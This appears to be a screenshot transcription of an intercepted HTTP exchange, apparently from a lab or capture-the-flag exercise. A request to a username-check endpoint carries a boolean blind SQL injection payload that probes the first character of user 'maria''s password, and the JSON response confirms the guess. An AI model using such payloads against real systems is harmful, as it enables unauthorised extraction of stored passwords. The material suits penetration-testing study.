 Request
Pretty Raw Hex
\n
1 GET /api/check-username.php?u=
maria'+AND+ASCII(SUBSTRING(password,1,1))%3d57--+-+ HTTP/1.1
2 Host: 10.129.90.112
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
4 Accept: */*
5 Referer: http://10.129.90.112/signup.php
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 04 Jan 2023 13:03:36 GMT
3 Server: Apache/2.4.54 (Win64) PHP/8.1.13
4 X-Powered-By: PHP/8.1.13
5 Content-Length: 18
6 Connection: close
7 Content-Type: application/json
8
9 {
"status":"taken"
}